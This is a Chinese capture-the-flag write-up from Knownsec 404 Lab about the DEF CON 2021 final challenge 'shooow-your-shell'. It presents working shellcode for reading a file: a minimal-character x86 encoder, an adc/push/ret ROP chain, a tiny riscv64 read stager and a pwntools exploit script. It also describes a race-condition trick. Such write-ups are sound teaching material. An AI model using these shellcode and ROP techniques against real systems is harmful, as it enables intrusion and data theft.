作者:Hcamael@知道创宇404实验室
时间:2021年8月10日
今年有幸和Nu1L的队友一起打进的DEFCON决赛,其中的一道KOH类型的题目(shoow-your-shell)挺有意思的,学到了很多骚操作,所以打算写一篇总结。
shooow-your-shell这题是最后一天放出来的KOH类型的题目,比哪队写的shellcode使用的字符少,长度短,就能成为king,然后在900s内没队伍超过你,那么会根据当时的排名来给本轮的分数。第一名10分,第二名6分,第三名3分,第四名2分,第五名1分,之后的队伍不得分。
本题给了题目的Dockerfile文件,方便选手本地复现测试,ooo之后估计也会公布本题源码,我也把源码push到我的Github上了。
题目分析
首先,来分析一下代码,9090端口绑定的是wrapper服务,该服务启动了server.py,本题的主要代码都在该文件中。
1.首先检查本次的king是否为连接进来的队伍,如果是,则退出。目的为不让一个队伍在成功成为king后,连续提交shellcode。
2.以十六进制格式输入shellcode。
3.检查黑名单字节,首轮默认黑名单为0x90,其后每轮初始的黑名单为上一个king使用的shellcode中随机一个字节。
4.检查是否是第一个提交,如果是第一个提交则不需要后续检查了。
5.如果不是第一个提交,则要求当前king使用的字符你没有全都使用(这里不知道是不是出题人写了bug,按我理解,应该是shellcode的字符种类要比当前的king少,而现在这种规则,新提交的shellcode字符种类可以比当前king的多,只要少使用一个当前king使用的字符),或者字符长度比当前的king短。
6.创建一个缓存目录,把三个架构的runner,三个架构的qemu,shuffl复制一份到这个目录下,生成一串随机数,写到这个目录下,然后依次执行三个架构,命令为:
p = subprocess.Popen([
os.path.join(
tmpdir, os.path.basename(SHUFFL_PATH)), "5",
f"./qemu-{arch}-static", f"./runner-{arch}"
], cwd=tmpdir, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=1)7.如果该命令执行的结果为之前生成的随机数,则表示shellcode执行成功,你将成为新的king。
8.会把每轮的king写入history文件中。
server.py脚本的主要逻辑就如上所示,在上述的流程中,随机生成字符串,写入到文件中,然后要求shellcode输出相同的字符,说明需要我们写一个读文件,然后输出文件内容的shellcode。
接下来还需要去逆向shuffl程序,该程序的第一个参数为程序的超时时间,在python脚本里设置的值为5,表示shellcode要在5秒内执行完成,要不然会强行中断。然后使用chroot切换到缓存目录,并且使用setuid设置一个随机用户,然后执行qemu。这么做的目的就是为了做权限的限制,只允许写读文件的shellcode,能执行的程序只有当前目录下的三个qemu和三个runner,并且都没有文件的修改权限。
之后又去逆向了runner程序,发现是静态编译,不依赖libc,也不存在system之类的函数,大概也是出题人为了防止出现读文件之外的shellcode出现而做的限制。
默认情况下,第一个提交的队伍的字节黑名单只有1个,这种情况下是非常容易写shellcode的,但是在你前面存在king时,你超过了他之后,黑名单将会添加上一个king使用了而现在的king没使用的字符。这时可以有一种策略,在你的shellcode之后padding上所有黑名单不存并且你的shellcode中不存在的字符。这样当下一个king超过你之后,除了他使用的字符,其他字符都会被加入黑名单,这会把比赛变为单纯的比shellcode长度的比赛,当这个king的shellcode长度没法优化的情况下,你起码可以获得第二名的成绩。
比赛结束后,交流的过程中得知该程序还存在条件竞争。根据wrapper可知,service.py文件的超时时间为30s。首先我们用线程A连接进该服务,这个时候已经打开了当前的history,然后暂时不进行任何操作,然后再用线程B连接进该服务,查看是否有新的king产生,如果有,则复制其shellcode,在线程A中输入。那么在线程A中,将会成为新的king,然后覆盖当前的history。
出现该条件竞争的原因跟该题的架构有点关系,一共有16个队伍,每个队伍单独一台服务器,每个队伍都是在自己的队伍上提交shellcode,然后记录king的文件history存放在服务器本地,也就是说有16个history文件,所以需要主办方在后台提供同步的服务,我猜测主办方的做法是,监控16个服务器上的history,当该文件发现改变,那么将同步到其他服务器上。因为在访问服务器的最开始就打开读取了history文件,并且中间有30秒的超时时间,这个时间差就导致了竞争的漏洞。
不过这个漏洞只能让你顶替他人的king,没办法在其他队都无计可施的时候超过当前的king。
shellcode分析
接下来把目光放到shellcode上,下面将对各类的shellcode进行讲解分析:
基本的shellcode
最普通的shellcode:
mov rax,0x746572636573
push rax
push rsp
pop rdi
push 2
pop rax
syscall
push 40
pop rax
push 1
pop rdi
push 3
pop rsi
xor rdx,rdx
syscall这种shellcode没啥好说的。
10字符的shellcode
我们队伍的大佬写了一个能优化到10个字符种类的shellcode:
def encode(inner_s):
s = '''
mov al, 1
'''
# mov ah, 8
# add rdx, rax # mov al, 1; add rdx, 0x800
# inner_s = 'H\xb8\x01\x01\x01\x01\x01\x01\x01\x01PH\xb8.gm`f\x01\x01\x01H1\x04$j\x02XH\x89\xe71\xf6\x99\x0f\x05A\xba\xff\xff\xff\x7fH\x89\xc6j(Xj\x01_\x99\x0f\x05'
for i, c in enumerate(bits(bitswap('\xd0\x90' + inner_s))):
if i != 0 and i % 8 == 0:
s += 'inc rdx'
if c:
s += '''
add byte ptr [rdx+0xfc0], al
rol al, 1
'''
else:
s += '''
rol al, 1
'''
payload = asm(s).ljust(0xfc0, '\xD0')
# payload = payload.ljust(0x1000, '\x00')
return payload原理就是在不计较shellcode长度的情况下,能把任意字符写到某个内存里去,通过调试可以发现,runner程序执行shellcode时,rdx的值为shellcode内存的地址,所以通过上面的指令,可以把其他shellcode指令替换掉当前内存的shellcode,从而执行其他指令。
3种字符shellcode
我们根据上述逻辑把字符种类优化到了9字节(但我没记录),本以为已经优化的很牛逼了,但无奈对手十分强大,出现了只使用3个种类字符的shellcode:

TD战队的shellcode只使用了15 50 c2三个字符。
来反汇编看看:
0: 15 15 15 15 50 adc eax, 0x50151515
5: 15 50 50 15 50 adc eax, 0x50155050
a: 15 50 50 15 50 adc eax, 0x50155050
f: 15 50 50 15 50 adc eax, 0x50155050
14: 15 50 50 15 50 adc eax, 0x50155050
19: 15 50 50 15 50 adc eax, 0x50155050
1e: 15 50 50 15 c2 adc eax, 0xc2155050
23: 15 50 50 15 c2 adc eax, 0xc2155050
28: 15 50 50 c2 c2 adc eax, 0xc2c25050
2d: 15 50 50 c2 c2 adc eax, 0xc2c25050
32: 15 50 50 c2 c2 adc eax, 0xc2c25050
37: 15 50 c2 c2 c2 adc eax, 0xc2c2c250
3c: 15 50 c2 c2 c2 adc eax, 0xc2c2c250
41: 15 50 c2 c2 c2 adc eax, 0xc2c2c250
46: 15 50 c2 c2 c2 adc eax, 0xc2c2c250
4b: 15 50 c2 c2 c2 adc eax, 0xc2c2c250
50: 15 50 c2 c2 c2 adc eax, 0xc2c2c250
55: 15 50 c2 c2 c2 adc eax, 0xc2c2c250
5a: 50 push eax
......
61d: 15 c2 50 50 c2 adc eax, 0xc25050c2
622: 50 push eax
623: c2 ret反汇编后就好理解了,不得不说这个思路非常牛逼。利用adc/push/ret三个指令进行ROP调用。再进行一下解码操作,可以发现,实际上的shellcode如下所示:
0x490972; mov rsi, [rbx]; call rax
0x4c2806
0x446f3a; pop rbx; ret
0x47a850; _dl_dprintf
0x47e50a; pop eax; ret
0x1
0x413aeb; pop edi; ret
0x4191c8; mov [rdx], rax; ret
0x4c2806
0x40171f; pop rdx; ret
0x47a650; dl_sysdep_read_whole_file
0x433ae4; mov [rdi], rdx; ret
0x4c2806;
0x40ffb0; pop edi; ret
0x72636573; secr
0x40171F; pop rdx; ret
0x436613; mov [rdi], rdx; ret
0x4c280a
0x415f56; pop edi; ret
0x7465 ; et\x00
0x40171F; pop rdx; ret
retret指令必须要有一个字符c20000,因为shellcode的内存区域默认值就是00,所以可以省略00字符,adc eax占一个字符15,push eax占一个字符50,所以这是这种套路必须要用的三种字符。这三种字符可以组成81种数字:
val = ["15", "50", "c2"]
oi = itertools.product(val, repeat=4)然后根据ROP的值,使用这81个数字匹配出某种组合,该shellcode的难点就在这了,如何计算这种组合。我目前的思路就是随机出几种组合,使用z3进行计算,如果在一定时间内没计算出,则终止,换一套组合进行计算。
三种字符的shellcode当然不止这一种,如果只有这一种,那么当下回合这三种字符随意一种字符被加入黑名单时,该shellcode讲无用武之地。我们应该理解其原理,活学活用。
比如ret原本是c3,所以可以把c2替换成c3,还有cb(retf),ca0000(retf 0x0)等等。
adc可以换成add或者其他,eax可以换成ebx或者其他,比如:

长度为3字节的shellcode
从上面图中可以发现TD战队和Katzebin战队就已经在比拼算法的优化能力了,除此之外,前三名的shellcode,不说其字符种类,其长度就只有3字节。3字节的shellcode就能读文件?比赛的时候第一次看到这三字节的shellcode时,我整个人都惊呆了?,甚至怀疑这些队伍是不是使用了什么0day修改了history文件,把自己的shellcode随意改了几个字节。
赛后复盘的时候才得知,这是riscv64的shellcode,作用是执行read(2, buf, length)系统调用,从标准错误中读取数据。
为什么能从错误输出中读取数据呢?首先来看看执行该代码的指令:
p = subprocess.Popen([
os.path.join(
tmpdir, os.path.basename(SHUFFL_PATH)), "5",
f"./qemu-{arch}-static", f"./runner-{arch}"
], cwd=tmpdir, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=1)标准错误(2)被重定向到标准输出(1),而该python文件的标准输入和输出都是socket文件描述符,所以在shellcode中从标准错误读数据也就是从socket文件描述符。
反汇编一下这三个字节的shellcode:
print(disasm(unhex("69897300000000"), arch="riscv", bits=64))
0: 8969 andi a0, a0, 26
2: 00000073 ecall通过调试可知在runner-riscv64中:
0x105ce <main+414> jal ra, 0x10cac <__assert_fail>
0x105d2 <main+418> lui a2, 0x1
0x105d4 <main+420> ld a1, -1056(s0)
→ 0x105da <main+426> jal ra, 0x2094e <read>
0x105de <main+430> ld a5, -1056(s0)
0x105e2 <main+434> jalr a5
0x105e4 <main+436> li a5, 0
0x105e6 <main+438> mv a3, a5
0x105e8 <main+440> auipc a5, 0x60执行完read标准输入后,就跳转到shellcode地址,在执行jalr a5指令时,寄存器上下文:
$zero: 0x0000000000000000 → 0x0000000000000000
$ra : 0x00000000000105de → 0x47819782be043783 → 0x47819782be043783
$sp : 0x00000040007ffbb0 → 0x0000000000000000 → 0x0000000000000000
$gp : 0x0000000000071030 → 0x0000000000000000 → 0x0000000000000000
$tp : 0x0000000000072710 → 0x0000000000070678 → 0x0000000000051a68 → 0x00000000000709b0 → 0x0000000000000043 → 0x0000000000000043
$t0 : 0x0000000000072000 → 0x0000000000000000 → 0x0000000000000000
$t1 : 0x2f2f2f2f2f2f2f2f → 0x2f2f2f2f2f2f2f2f
$t2 : 0x0000000000072000 → 0x0000000000000000 → 0x0000000000000000
$fp : 0x00000040007ffff0 → 0x0000000000000000 → 0x0000000000000000
$s1 : 0x0000000000010b6a → 0x0006f7b7e8221101 → 0x0006f7b7e8221101
$a0 : 0x0000000000000004 → 0x0000000000000004
$a1 : 0x0000004000801000 → 0x000000000a333231 → 0x000000000a333231
$a2 : 0x0000000000001000 → 0x0000000000001000
$a3 : 0x0000000000000022 → 0x0000000000000022
$a4 : 0x0000004000801000 → 0x000000000a333231 → 0x000000000a333231
$a5 : 0x0000004000801000 → 0x000000000a333231 → 0x000000000a333231
$a6 : 0x0000000000000000 → 0x0000000000000000
$a7 : 0x000000000000003f → 0x000000000000003f
$s2 : 0x0000000000000000 → 0x0000000000000000
$s3 : 0x0000000000000000 → 0x0000000000000000
$s4 : 0x0000000000000000 → 0x0000000000000000
$s5 : 0x0000000000000000 → 0x0000000000000000
$s6 : 0x0000000000000000 → 0x0000000000000000
$s7 : 0x0000000000000000 → 0x0000000000000000
$s8 : 0x0000000000000000 → 0x0000000000000000
$s9 : 0x0000000000000000 → 0x0000000000000000
$s10 : 0x0000000000000000 → 0x0000000000000000
$s11 : 0x0000000000000000 → 0x0000000000000000
$t3 : 0xffffffffffffffff
$t4 : 0x000000000006ead0 → 0x0000000000070678 → 0x0000000000051a68 → 0x00000000000709b0 → 0x0000000000000043 → 0x0000000000000043
$t5 : 0x0000000000000000 → 0x0000000000000000
$t6 : 0x0000000000072000 → 0x0000000000000000 → 0x0000000000000000其中,$a0 = 4,为read函数的返回值,表示标准输入的长度,$a0的值等于$a5,指向了存放shellcode的内存,$a2 = 0x1000,表示读取的长度,$a7等于0x37,对于riscv64价格,$a7 = 0x37,然后调用ecall指令,表示执行read系统调用。
所以上面那3字节的shellcode做的事就是,$a & 0x1a,因为输入的长度为3,所以是3 & 0x1a = 2,然后调用ecall,执行的就是read(2, 0x0000004000801000, 0x1000)。实际的shellcode就能通过第二次输入到内存中。
3字节的shellcode还不是最短的,还能继续优化,只需要修改$a0=2,那么只需要输入2字节的shellcode就能让$a0的值等于2,所以最短的shellcode为7300
下面放一个使用2字节的shellcode脚本:
#!/usr/bin/env python3
# -*- coding=utf-8 -*-
from pwn import *
import time
context.log_level = "debug"
p = remote("10.11.34.96", 9090)
# p = remote("192.168.11.4", 9090)
shellcode1 = b"7300"
# shellcode1 = b"000000ca00080091210000d4" # aarch64
shellcode2 = """
li s1, 0x746572636573
sd s1, 0(sp)
mv a1, sp
li a7, 56
li a0, -100
ecall
li a7, 71
mv a1, a0
li a0, 1
li a2, 0
li a3, 100
ecall
"""
shellcode2 = asm(shellcode2, arch="riscv", bits=64)
shellcode2 = b"s\x00\x00\x00" + shellcode2
p.readuntil(b"shellcode:")
p.sendline(shellcode1)
pause()
p.send(shellcode2)


p.interactive()结果如图所示:
最后放一个我设想中,两个队伍合作统治比赛的情况:
参考
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1673/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1673/
如有侵权请联系:admin#unsafe.sh